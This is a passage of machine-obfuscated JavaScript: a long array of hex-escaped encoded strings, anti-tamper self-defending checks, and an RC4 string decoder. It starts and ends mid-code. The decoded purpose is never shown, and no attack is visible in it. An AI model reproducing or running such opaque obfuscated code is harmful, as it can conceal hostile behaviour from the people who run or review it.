x73\x4f\x77\x47\x73\x4f\x65\x77\x71\x6e\x44\x68\x38\x4f\x64\x77\x34\x34\x3d','\x66\x6b\x48\x43\x75\x31\x6a\x44\x6c\x73\x4b\x33\x62\x63\x4b\x49\x5a\x77\x3d\x3d','\x77\x6f\x49\x4f\x77\x72\x63\x4a\x77\x34\x41\x3d','\x77\x37\x4c\x44\x6f\x52\x6c\x47\x42\x6e\x76\x44\x6c\x51\x3d\x3d','\x77\x72\x6f\x4f\x77\x34\x54\x44\x6d\x57\x2f\x44\x68\x77\x3d\x3d','\x77\x72\x63\x74\x77\x71\x30\x3d','\x49\x32\x6c\x50\x77\x35\x48\x44\x71\x48\x6e\x44\x6a\x47\x67\x44\x61\x67\x37\x44\x73\x73\x4b\x7a\x54\x67\x72\x44\x71\x63\x4f\x66\x77\x6f\x6f\x4e\x5a\x38\x4f\x7a\x77\x71\x77\x41\x63\x6d\x44\x44\x74\x53\x37\x43\x6b\x46\x41\x75\x77\x36\x76\x43\x75\x38\x4b\x61\x65\x4d\x4f\x47\x77\x70\x30\x3d','\x45\x38\x4f\x4b\x77\x72\x77\x75\x52\x63\x4f\x49','\x51\x79\x6f\x7a\x65\x53\x4e\x2f','\x56\x6d\x73\x46','\x47\x46\x56\x38\x48\x63\x4b\x6f\x5a\x58\x48\x43\x72\x73\x4b\x4a\x4e\x33\x51\x3d','\x77\x70\x6e\x44\x6a\x4d\x4f\x55','\x77\x6f\x62\x43\x6e\x6e\x73\x69\x46\x4d\x4b\x65\x42\x67\x3d\x3d','\x77\x35\x4e\x46\x57\x73\x4b\x51\x55\x56\x55\x45\x77\x35\x45\x7a','\x77\x34\x4d\x4c\x77\x34\x46\x71\x62\x67\x3d\x3d','\x77\x71\x37\x43\x68\x38\x4b\x32\x52\x6c\x35\x59\x4e\x77\x3d\x3d','\x43\x63\x4b\x63\x54\x6a\x33\x43\x6a\x63\x4f\x61\x44\x68\x34\x3d','\x4d\x38\x4b\x52\x77\x72\x38\x3d','\x48\x31\x55\x55\x77\x37\x33\x43\x67\x73\x4f\x43\x77\x71\x6f\x3d','\x77\x71\x76\x43\x68\x63\x4b\x6e\x52\x46\x46\x66\x4b\x73\x4f\x6f\x77\x70\x73\x3d','\x49\x6d\x30\x4b','\x77\x72\x44\x43\x72\x33\x6a\x44\x6d\x6d\x38\x70\x5a\x43\x58\x43\x70\x78\x72\x44\x75\x4d\x4f\x75\x55\x63\x4f\x69\x41\x77\x33\x43\x6b\x48\x44\x43\x70\x43\x48\x44\x68\x63\x4f\x47\x77\x71\x2f\x44\x74\x77\x72\x43\x71\x57\x66\x44\x72\x4d\x4f\x79\x66\x73\x4f\x49\x77\x36\x59\x59\x4c\x41\x3d\x3d','\x77\x35\x54\x44\x67\x6b\x66\x43\x6c\x38\x4f\x5a\x77\x72\x62\x43\x6f\x38\x4b\x68\x77\x72\x55\x3d','\x77\x6f\x68\x31\x5a\x69\x6f\x56\x57\x63\x4b\x54\x77\x71\x67\x4e\x77\x6f\x70\x6c\x77\x71\x72\x44\x68\x63\x4f\x71\x77\x70\x67\x46\x77\x6f\x7a\x43\x6f\x73\x4f\x30\x77\x35\x67\x69','\x77\x6f\x58\x43\x67\x6d\x49\x73\x43\x51\x3d\x3d','\x64\x31\x6f\x41\x77\x35\x51\x53\x77\x37\x38\x3d','\x5a\x6b\x6c\x76\x77\x37\x44\x44\x72\x41\x3d\x3d','\x77\x6f\x62\x43\x6e\x58\x34\x3d','\x4f\x6d\x74\x65\x77\x35\x50\x44\x75\x56\x6a\x44\x74\x51\x3d\x3d','\x77\x6f\x58\x43\x75\x67\x33\x44\x76\x67\x3d\x3d','\x77\x70\x44\x44\x6e\x7a\x78\x30\x77\x72\x67\x34\x77\x6f\x30\x56\x77\x36\x74\x6e\x56\x38\x4b\x57','\x77\x70\x4a\x56\x48\x38\x4b\x4c\x44\x45\x64\x46','\x4f\x38\x4f\x78\x77\x71\x49\x3d','\x4a\x73\x4b\x4b\x52\x77\x3d\x3d','\x4b\x73\x4f\x51\x77\x71\x46\x39\x77\x70\x73\x73\x64\x63\x4b\x61\x44\x4d\x4b\x6f\x77\x6f\x42\x7a\x77\x70\x54\x43\x71\x67\x51\x5a\x77\x71\x46\x4c\x77\x72\x4e\x4c\x77\x37\x49\x3d','\x61\x4d\x4b\x44\x53\x51\x3d\x3d','\x77\x6f\x76\x43\x73\x38\x4f\x56\x58\x38\x4f\x5a\x77\x34\x67\x54\x51\x54\x78\x54\x44\x32\x38\x73\x61\x55\x66\x44\x76\x63\x4f\x30\x77\x34\x77\x5a\x77\x6f\x48\x43\x6d\x57\x6f\x50\x77\x71\x5a\x79\x77\x6f\x30\x3d','\x77\x35\x6a\x44\x6d\x6a\x41\x70\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x4e\x57\x62\x43\x73\x51\x3d\x3d','\x77\x6f\x62\x43\x6e\x6e\x73\x69\x46\x4d\x4b\x65\x4b\x6a\x58\x44\x73\x6a\x62\x43\x6d\x51\x3d\x3d','\x51\x55\x7a\x43\x6e\x63\x4f\x4c\x45\x46\x33\x44\x68\x63\x4b\x58','\x77\x70\x48\x44\x6c\x42\x45\x3d','\x77\x71\x54\x43\x70\x6e\x76\x44\x6c\x47\x55\x69\x62\x7a\x6e\x43\x72\x77\x73\x3d','\x59\x45\x70\x6d\x77\x36\x76\x44\x6d\x57\x38\x6c\x42\x47\x73\x3d','\x53\x30\x6a\x43\x6d\x42\x34\x3d','\x48\x46\x68\x72\x46\x73\x4b\x6b\x66\x77\x3d\x3d','\x77\x6f\x55\x62\x77\x71\x67\x55','\x77\x70\x4d\x30\x77\x35\x66\x43\x73\x45\x48\x44\x76\x51\x3d\x3d','\x43\x31\x77\x53\x77\x37\x48\x43\x6e\x38\x4f\x44\x77\x71\x6b\x3d','\x77\x71\x55\x47\x77\x6f\x38\x3d','\x77\x72\x52\x43\x77\x71\x6b\x3d','\x50\x73\x4f\x42\x66\x73\x4f\x59\x55\x73\x4b\x47','\x57\x77\x33\x43\x67\x67\x3d\x3d','\x77\x72\x50\x43\x70\x31\x45\x3d','\x62\x4d\x4b\x70\x77\x6f\x30\x3d','\x51\x73\x4f\x4d\x77\x72\x4d\x6e\x58\x38\x4f\x50\x77\x72\x6e\x44\x6b\x57\x7a\x43\x75\x69\x4a\x2b\x41\x51\x64\x44\x50\x67\x3d\x3d','\x77\x70\x70\x7a\x57\x54\x73\x4a\x55\x63\x4b\x51\x77\x71\x6f\x3d','\x77\x72\x66\x43\x71\x31\x38\x3d','\x51\x53\x34\x72\x64\x7a\x42\x32\x48\x4d\x4b\x56\x63\x67\x3d\x3d','\x77\x35\x55\x44\x77\x34\x52\x77\x62\x6a\x41\x3d','\x77\x72\x63\x48\x77\x35\x68\x6f\x46\x38\x4f\x46\x77\x70\x50\x44\x6a\x77\x6a\x44\x6c\x38\x4f\x6f\x77\x36\x74\x7a\x42\x73\x4b\x4c\x77\x36\x6b\x3d','\x77\x36\x76\x43\x67\x38\x4b\x37\x55\x73\x4f\x75','\x77\x6f\x72\x43\x67\x55\x49\x71\x77\x6f\x64\x4f','\x59\x52\x54\x43\x6f\x44\x6a\x44\x6a\x43\x4a\x4e\x77\x35\x38\x43\x77\x36\x62\x44\x69\x4d\x4b\x47\x77\x35\x72\x43\x72\x4d\x4b\x35\x46\x41\x55\x3d','\x77\x71\x41\x4b\x77\x34\x62\x44\x69\x33\x34\x3d','\x77\x70\x7a\x43\x6e\x6b\x4d\x64\x66\x43\x6a\x43\x67\x41\x3d\x3d','\x77\x70\x52\x71\x77\x72\x33\x44\x6c\x73\x4f\x7a\x5a\x4d\x4b\x75\x77\x6f\x2f\x44\x75\x73\x4f\x48\x63\x7a\x76\x44\x67\x4d\x4b\x6d\x51\x73\x4f\x7a\x77\x35\x73\x77\x77\x35\x39\x76\x65\x48\x45\x72\x77\x35\x70\x50\x51\x47\x30\x3d','\x47\x63\x4b\x55\x54\x69\x33\x43\x68\x67\x3d\x3d','\x47\x46\x56\x38\x48\x63\x4b\x6f\x5a\x56\x30\x3d','\x77\x37\x50\x43\x67\x38\x4b\x68\x54\x73\x4f\x73\x77\x70\x74\x61\x49\x41\x77\x2f\x77\x70\x2f\x44\x69\x73\x4f\x6c\x77\x36\x49\x6a\x4f\x6e\x46\x54','\x57\x53\x34\x78\x61\x7a\x49\x3d','\x77\x71\x59\x48\x77\x34\x76\x44\x69\x6e\x33\x44\x67\x4d\x4b\x75\x58\x51\x3d\x3d','\x77\x71\x46\x58\x77\x72\x73\x69\x77\x70\x37\x44\x68\x4d\x4b\x67\x43\x68\x31\x39\x77\x71\x68\x5a\x45\x57\x68\x39\x58\x38\x4f\x59\x77\x35\x68\x39','\x59\x31\x68\x76\x77\x36\x7a\x44\x76\x51\x3d\x3d','\x5a\x63\x4b\x69\x57\x4d\x4f\x49\x54\x4d\x4f\x7a\x48\x6a\x55\x4b','\x77\x36\x33\x43\x6a\x73\x4b\x32\x55\x38\x4f\x74\x77\x70\x56\x63\x49\x67\x3d\x3d','\x4d\x48\x33\x43\x72\x58\x77\x48\x64\x63\x4f\x50\x77\x34\x66\x44\x67\x57\x42\x66\x77\x72\x58\x43\x73\x6d\x58\x44\x6f\x42\x72\x44\x70\x51\x3d\x3d','\x62\x69\x77\x70\x64\x79\x46\x79\x4d\x4d\x4b\x31\x59\x6b\x37\x44\x70\x38\x4b\x7a\x77\x35\x49\x3d','\x77\x70\x73\x6a\x77\x35\x7a\x43\x71\x6c\x6e\x44\x71\x77\x3d\x3d','\x77\x34\x50\x44\x6d\x6a\x77\x6c\x77\x70\x76\x43\x6a\x56\x4a\x62\x47\x67\x3d\x3d','\x77\x6f\x6b\x62\x77\x34\x4c\x44\x6e\x33\x58\x44\x6d\x38\x4b\x7a\x58\x51\x3d\x3d','\x77\x72\x77\x65\x77\x34\x64\x79\x42\x4d\x4f\x58','\x77\x6f\x31\x39\x5a\x69\x4d\x72\x55\x4d\x4b\x66\x77\x71\x4e\x5a\x77\x6f\x78\x37','\x44\x55\x46\x67\x43\x63\x4b\x31\x65\x41\x3d\x3d','\x63\x63\x4b\x76\x53\x4d\x4f\x44\x55\x38\x4f\x2f','\x4e\x6e\x31\x54\x77\x34\x58\x44\x74\x57\x51\x3d','\x77\x36\x4d\x42\x77\x71\x41\x49\x4c\x6a\x4d\x3d','\x77\x70\x44\x43\x74\x78\x66\x44\x70\x54\x68\x33','\x41\x45\x6b\x45\x77\x36\x6a\x43\x69\x67\x3d\x3d','\x77\x36\x48\x43\x6b\x42\x72\x43\x6b\x6a\x44\x44\x73\x41\x3d\x3d','\x77\x72\x59\x57\x77\x35\x77\x3d','\x43\x6b\x45\x49\x77\x36\x6e\x43\x6e\x38\x4f\x66','\x4b\x63\x4f\x64\x77\x72\x4a\x37\x77\x6f\x41\x72','\x64\x38\x4b\x2f\x55\x38\x4f\x66\x53\x73\x4f\x70','\x77\x70\x66\x43\x68\x57\x73\x32\x45\x73\x4b\x64\x48\x43\x58\x44\x70\x77\x3d\x3d','\x77\x70\x76\x44\x69\x48\x56\x69\x77\x72\x51\x2f','\x77\x36\x6f\x56\x77\x71\x67\x4b\x49\x69\x55\x58\x77\x37\x33\x44\x6a\x69\x37\x44\x6f\x63\x4b\x37','\x66\x6b\x63\x48\x77\x34\x41\x53\x77\x36\x51\x3d','\x77\x71\x48\x44\x72\x33\x4a\x34\x77\x71\x63\x6b\x77\x70\x77\x57\x77\x37\x35\x38\x58\x51\x3d\x3d','\x77\x71\x70\x4f\x77\x71\x51\x34\x77\x6f\x33\x44\x6c\x67\x3d\x3d','\x50\x73\x4f\x54\x77\x72\x6c\x62\x77\x6f\x63\x32\x52\x63\x4b\x53\x46\x63\x4b\x6f\x77\x35\x52\x79\x77\x70\x55\x3d','\x77\x34\x4e\x46\x77\x72\x62\x44\x68\x30\x55\x7a','\x4c\x63\x4b\x52\x61\x46\x33\x43\x72\x7a\x44\x43\x69\x77\x4c\x44\x67\x57\x68\x56\x77\x36\x51\x30\x56\x78\x30\x4f\x4a\x73\x4f\x56\x61\x38\x4b\x77\x77\x37\x72\x44\x6f\x4d\x4b\x73','\x77\x37\x37\x44\x74\x78\x52\x51\x43\x6b\x63\x3d','\x46\x73\x4b\x74\x59\x48\x44\x43\x76\x79\x72\x43\x6a\x52\x72\x44\x6a\x55\x4e\x31\x77\x34\x38\x66\x53\x79\x41\x46\x4d\x63\x4f\x49\x64\x73\x4b\x34\x77\x37\x50\x44\x74\x77\x3d\x3d','\x77\x70\x62\x44\x76\x42\x2f\x44\x67\x6d\x58\x44\x68\x67\x3d\x3d','\x57\x30\x4c\x43\x69\x42\x2f\x44\x6e\x73\x4b\x4a\x4d\x6b\x76\x44\x6c\x63\x4b\x65\x77\x6f\x56\x42\x5a\x38\x4b\x50\x77\x72\x5a\x72\x77\x6f\x39\x4a\x77\x72\x6a\x43\x6f\x51\x62\x44\x75\x44\x6e\x43\x74\x4d\x4b\x51\x65\x44\x2f\x44\x73\x6d\x4d\x32','\x77\x35\x48\x44\x68\x7a\x63\x39\x77\x6f\x62\x43\x69\x67\x3d\x3d','\x77\x71\x50\x43\x75\x31\x73\x72\x77\x6f\x70\x59\x77\x36\x6f\x39\x51\x77\x78\x55\x77\x36\x33\x44\x75\x4d\x4b\x44\x64\x4d\x4f\x6f\x61\x45\x72\x43\x75\x58\x33\x44\x6e\x67\x3d\x3d','\x77\x6f\x5a\x57\x43\x63\x4b\x5a\x43\x45\x78\x59\x77\x35\x6b\x75\x61\x41\x7a\x43\x6b\x63\x4f\x51\x4d\x63\x4b\x7a\x77\x35\x30\x75\x77\x37\x4c\x43\x68\x53\x72\x44\x67\x4d\x4b\x63\x55\x6d\x4c\x43\x70\x63\x4b\x53\x77\x35\x33\x44\x69\x51\x54\x43\x74\x63\x4b\x32\x77\x6f\x7a\x43\x67\x52\x35\x38\x45\x63\x4f\x30','\x47\x73\x4f\x58\x77\x72\x73\x36\x52\x63\x4f\x54','\x77\x71\x44\x43\x69\x78\x66\x43\x67\x68\x76\x44\x6f\x73\x4f\x32\x77\x36\x37\x44\x71\x6b\x33\x44\x6f\x68\x45\x36\x55\x73\x4b\x43\x77\x70\x4d\x43\x4b\x79\x54\x43\x74\x73\x4f\x67\x63\x57\x6c\x57\x77\x72\x6f\x49\x53\x78\x34\x3d','\x61\x30\x30\x42\x77\x35\x41\x44\x77\x36\x52\x71\x77\x71\x59\x2f\x77\x37\x48\x44\x68\x6d\x52\x69\x49\x58\x6b\x3d','\x77\x35\x41\x79\x77\x35\x54\x44\x74\x4d\x4b\x4e\x41\x63\x4b\x56','\x53\x43\x4d\x79\x66\x44\x5a\x37\x52\x73\x4b\x49\x5a\x56\x58\x44\x74\x38\x4b\x35\x77\x35\x54\x43\x6b\x51\x3d\x3d','\x4c\x4d\x4b\x47\x62\x47\x2f\x43\x72\x6a\x63\x3d','\x77\x6f\x37\x43\x67\x56\x30\x37\x77\x6f\x46\x4f\x77\x37\x30\x3d','\x77\x37\x7a\x44\x6f\x78\x4a\x42\x48\x31\x6a\x43\x6e\x63\x4f\x58\x77\x70\x6f\x77\x77\x71\x31\x2b\x50\x6a\x59\x3d','\x56\x30\x76\x43\x6e\x4d\x4f\x4c\x41\x55\x66\x44\x6d\x51\x3d\x3d','\x77\x71\x4c\x43\x71\x68\x7a\x44\x6c\x7a\x39\x33\x53\x69\x52\x76\x45\x6b\x30\x3d','\x58\x6d\x67\x48\x77\x6f\x6c\x62\x77\x36\x67\x3d','\x44\x63\x4f\x4b\x77\x71\x4d\x38\x57\x4d\x4f\x53\x77\x71\x6a\x44\x6d\x53\x37\x43\x71\x6a\x41\x31\x58\x51\x3d\x3d','\x55\x4d\x4b\x51\x77\x71\x45\x3d','\x51\x73\x4b\x72\x77\x71\x55\x62\x65\x4d\x4b\x58\x77\x36\x7a\x43\x70\x63\x4b\x74\x4e\x73\x4b\x54\x77\x6f\x6c\x4f\x41\x7a\x67\x4b\x4e\x38\x4b\x5a','\x59\x73\x4b\x70\x77\x34\x6f\x3d','\x77\x36\x72\x43\x69\x38\x4b\x35\x51\x38\x4f\x6b\x77\x6f\x30\x41\x4f\x78\x46\x43\x77\x70\x76\x44\x6c\x4d\x4f\x74\x77\x37\x67\x69\x66\x53\x6f\x3d','\x77\x6f\x44\x43\x6b\x32\x49\x77\x47\x41\x3d\x3d','\x77\x71\x37\x43\x6f\x6e\x76\x44\x6c\x47\x45\x6d\x54\x79\x2f\x43\x72\x55\x44\x43\x70\x73\x4f\x75\x53\x4d\x4f\x55\x43\x41\x58\x43\x6a\x58\x41\x3d','\x4b\x45\x58\x44\x6f\x6c\x66\x43\x6c\x73\x4b\x34','\x77\x70\x33\x44\x67\x47\x6c\x53\x77\x71\x77\x74\x77\x70\x73\x49','\x56\x58\x45\x59\x77\x70\x4e\x49\x77\x37\x6f\x37\x77\x71\x37\x43\x67\x58\x63\x57\x77\x34\x31\x2b\x50\x68\x63\x3d','\x77\x70\x51\x47\x77\x72\x49\x54\x77\x34\x44\x43\x6b\x41\x3d\x3d','\x77\x35\x38\x49\x77\x34\x35\x7a\x62\x77\x3d\x3d','\x77\x37\x50\x43\x67\x38\x4b\x68\x54\x73\x4f\x73\x77\x70\x74\x61\x49\x41\x77\x2f\x77\x6f\x7a\x44\x69\x63\x4f\x71\x77\x37\x67\x67\x4e\x6e\x64\x58\x77\x36\x76\x43\x69\x51\x3d\x3d','\x77\x6f\x44\x44\x6f\x63\x4f\x72\x48\x56\x70\x65\x4b\x32\x58\x44\x70\x7a\x59\x3d','\x77\x70\x58\x43\x76\x73\x4f\x57\x55\x63\x4f\x58\x77\x34\x63\x34\x53\x7a\x59\x4a\x58\x6d\x30\x6a\x59\x46\x7a\x44\x73\x38\x4f\x6e\x77\x6f\x6c\x42\x77\x34\x72\x44\x6e\x30\x56\x64','\x77\x6f\x63\x66\x77\x72\x63\x56\x77\x35\x45\x3d','\x77\x71\x68\x76\x77\x70\x73\x3d','\x77\x35\x77\x61\x77\x34\x4e\x6b\x62\x79\x4c\x43\x68\x57\x41\x3d','\x77\x72\x45\x35\x77\x35\x2f\x43\x76\x45\x37\x44\x72\x4d\x4b\x79\x77\x35\x37\x43\x71\x38\x4b\x69\x77\x36\x62\x43\x6d\x6b\x72\x43\x74\x7a\x2f\x44\x76\x45\x55\x6b\x54\x73\x4b\x6d\x55\x63\x4b\x65\x77\x34\x62\x43\x6f\x38\x4b\x6c\x41\x41\x3d\x3d','\x77\x71\x38\x48\x77\x34\x4a\x30\x46\x51\x3d\x3d','\x4c\x6d\x54\x43\x74\x58\x6b\x4c\x61\x63\x4f\x52','\x65\x63\x4b\x69\x51\x38\x4f\x66','\x65\x73\x4b\x34\x77\x36\x4d\x42\x64\x4d\x4b\x65\x66\x67\x3d\x3d','\x77\x70\x4c\x44\x6c\x58\x4a\x32\x77\x72\x51\x6b','\x77\x35\x46\x55\x77\x72\x48\x44\x6b\x46\x34\x33\x77\x72\x44\x44\x6c\x4d\x4b\x4f\x77\x36\x33\x43\x6e\x30\x66\x44\x67\x44\x37\x44\x71\x38\x4b\x39\x4c\x48\x6a\x43\x6b\x30\x34\x3d','\x77\x70\x58\x44\x72\x38\x4f\x70\x42\x6c\x6f\x3d','\x77\x6f\x73\x2f\x77\x72\x38\x3d','\x77\x71\x42\x44\x77\x72\x6b\x75\x77\x6f\x76\x44\x73\x73\x4b\x39\x41\x52\x73\x37','\x77\x6f\x31\x69\x77\x71\x58\x44\x6d\x38\x4f\x37\x63\x73\x4f\x30\x77\x6f\x2f\x44\x76\x63\x4b\x64\x5a\x69\x58\x44\x76\x63\x4b\x6b\x51\x73\x4f\x36\x77\x34\x42\x71\x77\x6f\x34\x33\x4a\x67\x3d\x3d','\x4a\x57\x52\x57\x77\x34\x50\x44\x70\x41\x3d\x3d','\x55\x46\x6a\x43\x6e\x77\x2f\x44\x67\x63\x4b\x6b\x4f\x56\x62\x43\x6e\x4d\x4b\x70\x77\x71\x34\x3d','\x77\x6f\x30\x51\x77\x71\x68\x68\x66\x63\x4f\x59\x77\x35\x4e\x55\x4f\x4d\x4f\x33\x53\x4d\x4b\x66\x4a\x55\x52\x4a\x77\x71\x50\x44\x72\x4d\x4f\x4f\x42\x6a\x48\x43\x68\x57\x72\x44\x74\x69\x46\x31\x77\x35\x66\x44\x69\x4d\x4f\x39'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var 